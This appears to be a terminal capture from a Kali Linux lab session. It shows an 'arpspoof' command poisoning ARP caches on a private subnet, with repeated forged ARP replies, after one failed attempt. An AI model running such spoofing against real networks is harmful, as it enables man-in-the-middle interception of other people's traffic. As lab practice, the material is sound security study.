 nishant@kali: ~
nishant@kali: ~
nishant@kali: ~
┌──(nishant㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 10.1.63.255 10.1.0.1
arpspoof: couldn't arp for host 10.1.63.255
┌──(nishant㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 10.0.2.3 10.0.2.15
8:0:27:b3:11:bd 52:54:0:12:35:3 0806 42: arp reply 10.0.2.15 is-at 8:0:27:b3:11:
bd
8:0:27:b3:11:bd 52:54:0:12:35:3 0806 42: arp reply 10.0.2.15 is-at 8:0:27:b3:11:
bd
8:0:27:b3:11:bd 52:54:0:12:35:3 0806 42: arp reply 10.0.2.15 is-at 8:0:27:b3:11:
bd
8:0:27:b3:11:bd 52:54:0:12:35:3 0806 42: arp reply 10.0.2.15 is-at 8:0:27:b3:11:
bd
8:0:27:b3:11:bd 52:54:0:12:35:3 0806 42: arp reply 10.0.2.15 is-at 8:0:27:b3:11:
bd
8:0:27:b3:11:bd 52:54:0:12:35:3 0806 42: arp reply 10.0.2.15 is-at 8:0:27:b3:11:
bd
8:0:27:b3:11:bd 52:54:0:12:35:3 0806 42: arp reply 10.0.2.15 is-at 8:0:27:b3:11:
bd
8:0:27:b3:11:bd 52:54:0:12:35:3 0806 42: arp reply 10.0.2.15 is-at 8:0:27:b3:11:
bd